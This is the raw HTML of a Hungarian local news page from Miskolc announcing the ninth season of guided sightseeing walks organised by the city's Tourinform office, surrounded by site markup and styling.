data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_.jpg 992w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-300x300.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-150x150.jpg 150w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-768x768.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-500x500.jpg 500w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-420x420.jpg 420w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-696x696.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-100x100.jpg 100w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-600x600.jpg 600w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-770x770.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-870x870.jpg 870w" data-sizes="(max-width: 992px) 100vw, 992px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_.jpg.webp 992w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-300x300.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-150x150.jpg.webp 150w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-768x768.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-500x500.jpg.webp 500w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-420x420.jpg.webp 420w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-696x696.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-100x100.jpg.webp 100w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-600x600.jpg.webp 600w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-770x770.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Rihanna__Super_Bowl_utan_Oscar_-870x870.jpg.webp 870w" /></div><div class="desc"><h6>Rihanna: Super Bowl után Oscar!</h6> <span class="date"><i class="far fa-clock"></i>2023-03-07</span></div> </a><div id="dbg_more_box" class="dbg_more_box"><div class="dbg_more_box_wrap"><div class="dbg_more_box_header"><h4 class="dbg_more_box_header_title">Ez is érdekes lehet</h4> <span id="dbg_more_box_close_button" class="dbg_more_box_close_button"><i class="dbg-icon-window-close"></i></span></div><div class="dbg_more_box_content"><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_homoki_arvalanyhaj_az_ev_vadviraga/" title="A homoki árvalányhaj az év vadvirága" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/a_homoki_arvalanyhaj_az_ev_vadviraga/" title="A homoki árvalányhaj az év vadvirága"> A homoki árvalányhaj az év vadvirága </a></h3></div></div></div></div></div><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/az_uzlet_es_a_dilerek_is_lakat_ala_kerultek/" title="Az üzlet és a dílerek is lakat alá kerültek" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_uzlet_es_a_dilerek_is_lakat_ala_kerultek-340x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/az_uzlet_es_a_dilerek_is_lakat_ala_kerultek/" title="Az üzlet és a dílerek is lakat alá kerültek"> Az üzlet és a dílerek is lakat alá kerültek </a></h3></div></div></div></div></div></div><div class="dbg_more_box_facebook_plugin"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=290&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="290" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="td-main-content-wrap td-container-wrap dbg_single_container_wrap"><div class="td-container td-post-template-default "><div class="td-pb-row dbg_single_container_row dbg_single_container_row_sticky"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content theiaStickySidebar"><article id="post-428179" class="post-428179 post type-post status-publish format-standard has-post-thumbnail category-kiemelt category-miskolc-kultura tag-miskolc tag-program tag-seta tag-varosnezo dbg_kiemeles__lagy" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header dbg_t_post_header__box dbg_t_post_header__center"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mizumiskolc.hu/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KIEMELT</span></div></div><header class="td-post-title"><h1 class="entry-title">A hétvégén indul a városnéző séták kilencedik évada</h1></header><div class="td-module-meta-info"><div class="dbg_post_author_wrap dbg_post_author_default"><span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-428179 box-instance-id-1""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/csrefkoj/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_csrefkoj"> <span class="pp-author-boxes-avatar"> <noscript><img alt='Csrefkó Judit' src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='Csrefkó Judit' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Csrefkó Judit </span> </span> </a> </span> </span> <span class="td-author-line"> - </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-07T12:08:21+01:00" >2023.03.07.</time></span></div><ul class="td-category"><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/kiemelt/">KIEMELT</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc - Kultúra</a></li></ul></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1.jpg" data-caption=""><noscript><img width="870" height="489" class="entry-thumb td-modal-image" src="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-870x489.jpg" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-1200x675.jpg 1200w" sizes="(max-width: 870px) 100vw, 870px" alt="" title="img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1"/></noscript><img width="870" height="489" class="lazyload entry-thumb td-modal-image ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20870%20489%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-870x489.jpg" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-1200x675.jpg 1200w" data-sizes="(max-width: 870px) 100vw, 870px" alt="" title="img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-870x489.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1-1200x675.jpg.webp 1200w" /></a></div><div class="dbg_content_inner_wrapper dbg_t_post_content__box wrapper td-pb-row"><div class="dbg_content_inner_sidebar td-pb-span4"><div class="dbg_post_sharing td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fa_hetvegen_indul_a_varosnezo_setak_kilencedik_evada%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+h%C3%A9tv%C3%A9g%C3%A9n+indul+a+v%C3%A1rosn%C3%A9z%C5%91+s%C3%A9t%C3%A1k+kilencedik+%C3%A9vada&url=https%3A%2F%2Fmizumiskolc.hu%2Fa_hetvegen_indul_a_varosnezo_setak_kilencedik_evada%2F&via=MIZU+MISKOLC"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1.jpg&description=A+h%C3%A9tv%C3%A9g%C3%A9n+indul+a+v%C3%A1rosn%C3%A9z%C5%91+s%C3%A9t%C3%A1k+kilencedik+%C3%A9vada"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a></div></div><div class="dbg_content_inner_content td-pb-span8"><div id="dbg_content__content"><div class="last-modified-info-blokk">Cikkünk frissítése óta eltelt <span>3 év</span>, a szövegben szereplő információk a megjelenéskor pontosak voltak, de mára elavulhattak.</div><div  class="dbgads-640a34c93347d54b0b6802eefcbb6473 dbgads-cikk-1" id="dbgads-640a34c93347d54b0b6802eefcbb6473"></div><div class="dbg_post_content"><p><span style="font-family:Georgia,serif"><span style="font-size:14px"><strong>Az iroda ezzel elind&iacute;tja a nagy sikerű garant&aacute;lt v&aacute;rosn&eacute;ző s&eacute;t&aacute;k kilencedik &eacute;vad&aacute;t, melynek keret&eacute;ben előre meghirdetett időpontokban &uacute;j tematik&aacute;k ment&eacute;n mutatja be a v&aacute;ros &eacute;rt&eacute;kes l&aacute;tnival&oacute;it.</strong></span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:14px">A miskolci Tourinform iroda 2015 &oacute;ta szervez garant&aacute;lt v&aacute;rosn&eacute;ző s&eacute;t&aacute;kat, melyek &eacute;vről &eacute;vre egyre n&eacute;pszerűbbek.&nbsp; A turisztikai szezonban, m&aacute;rciust&oacute;l novemberig minden h&oacute;nap m&aacute;sodik szombatj&aacute;n a belv&aacute;ros l&aacute;tnival&oacute;it ismerhetik meg az &eacute;rdeklődők k&uuml;l&ouml;nb&ouml;ző izgalmas tematik&aacute;k ment&eacute;n. Imm&aacute;r harmadik &eacute;ve sz&iacute;nes&iacute;tik a programsorozatot a Miskolc m&aacute;s r&eacute;szeiben szervezett s&eacute;t&aacute;k, &iacute;gy id&eacute;n a belv&aacute;ros mellett hat m&aacute;sik v&aacute;rosr&eacute;szt is bemutatnak az iroda idegenvezetői.</span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:14px">A s&eacute;t&aacute;k egyik k&uuml;l&ouml;nlegess&eacute;ge, hogy gyakran olyan helysz&iacute;nekre is eljuthatnak a r&eacute;sztvevők, melyek egy&aacute;ltal&aacute;n nem vagy csak k&uuml;l&ouml;n enged&eacute;llyel l&aacute;togathat&oacute;k. &Iacute;gy lehetett p&eacute;ld&aacute;ul a sz&iacute;nfalak m&ouml;g&eacute; n&eacute;zni a Tűzolt&oacute;s&aacute;g &eacute;s a V&aacute;m-&eacute;s P&eacute;nz&uuml;győrs&eacute;g &eacute;p&uuml;let&eacute;ben vagy a Miskolci K&ouml;zleked&eacute;si V&aacute;llalat telephely&eacute;n.&nbsp; A program ir&aacute;nt &eacute;rdeklődők sz&aacute;ma folyamatosan nő, az előző &eacute;v legsikeresebb garant&aacute;lt v&aacute;rosn&eacute;z&eacute;s&eacute;n k&ouml;zel 100 fő vett r&eacute;szt egy időben, ahol az Orgon&aacute;k &eacute;jszak&aacute;ja orsz&aacute;gos programsorozat keret&eacute;ben szervezett v&aacute;rosn&eacute;z&eacute;s k&ouml;zben orgonamuzsik&aacute;t is hallgathattak k&eacute;t templomban. Az előző nyolc &eacute;vadban &ouml;sszesen 108 garant&aacute;lt v&aacute;rosn&eacute;z&eacute;s indult el a Tourinform iroda szervez&eacute;s&eacute;ben. Ebből az ut&oacute;bbi h&aacute;rom &eacute;vben 48 alkalom, t&ouml;bb mint 1200 r&eacute;sztvevővel. Ut&oacute;bbi adat is j&oacute;l mutatja, hogy a COVID j&aacute;rv&aacute;ny miatt fel&eacute;rt&eacute;kelődtek azok a programok, melyek nagyobbr&eacute;szt szabadt&eacute;ren zajlanak &eacute;s viszonylag k&ouml;tetlen form&aacute;ban &eacute;lvezhetők.</span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:14px">A hagyom&aacute;nyokhoz h&iacute;ven az idei tematika is tartogat n&eacute;h&aacute;ny &uacute;jdons&aacute;got. J&uacute;niusban p&eacute;ld&aacute;ul az igazs&aacute;g nyom&aacute;ba eredhet&uuml;nk a belv&aacute;rost&oacute;l a Zsolcai kapuig, m&iacute;g j&uacute;liusban k&eacute;t &uacute;j v&aacute;rosr&eacute;sz &ndash; Martinkertv&aacute;ros &eacute;s a Vasgy&aacute;r &ndash; &eacute;rt&eacute;keit fedezhetj&uuml;k fel szakavatott idegenvezető seg&iacute;ts&eacute;g&eacute;vel, de indul s&eacute;ta G&ouml;r&ouml;mb&ouml;ly&ouml;n &eacute;s az Egyetemv&aacute;rosban is a kor&aacute;bbi &eacute;vekhez k&eacute;pest meg&uacute;jult tartalommal.</span></span></p><div  class="dbgads-ae106dacbedaf4484ffae199e7b8b6d8 dbgads-cikk-2" id="dbgads-ae106dacbedaf4484ffae199e7b8b6d8"></div><p><span style="font-family:Georgia,serif"><span style="font-size:14px">A s&eacute;ta&eacute;vad m&aacute;rcius 11-&eacute;n 10 &oacute;rakor indul a Tourinform irod&aacute;t&oacute;l, &eacute;s a v&aacute;ros t&ouml;rt&eacute;net&eacute;ben nevezetes esem&eacute;nyekről sz&oacute;l, &bdquo;10, 50, 200, 700 &ndash; Eml&eacute;kez&eacute;s kerek &eacute;vfordul&oacute;kra&rdquo; c&iacute;mmel. A s&eacute;t&aacute;k &eacute;ves menetrendje a v&aacute;ros turisztikai port&aacute;lj&aacute;n tekinthető meg, a <a href="https://www.hellomiskolc.hu/garantalt-varosnezo-setak">https://www.hellomiskolc.hu/garantalt-varosnezo-setak</a> oldalon.</span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:14px">Akik rendszeresen szeretn&eacute;nek r&eacute;szt venni a s&eacute;t&aacute;kon, azoknak &eacute;rdemes 6 alkalomra sz&oacute;l&oacute; b&eacute;rletet v&aacute;ltani, de s&eacute;tajegy is v&aacute;s&aacute;rolhat&oacute;, ami kiv&aacute;l&oacute; aj&aacute;nd&eacute;k lehet a v&aacute;ros t&ouml;rt&eacute;nete &eacute;s nevezetess&eacute;gei ir&aacute;nt &eacute;rdeklődőknek.</span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:14px">(forr&aacute;s: hellomiskolc.hu)&nbsp;</span></span></p></div><div class="dbg_content_footer dbg_content_footer_center"><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://mizumiskolc.hu/cimke/miskolc/"> miskolc</a></li><li><a href="https://mizumiskolc.hu/cimke/program/"> program</a></li><li><a href="https://mizumiskolc.hu/cimke/seta/"> séta</a></li><li><a href="https://mizumiskolc.hu/cimke/varosnezo/">városnéző</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mizumiskolc.hu/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr 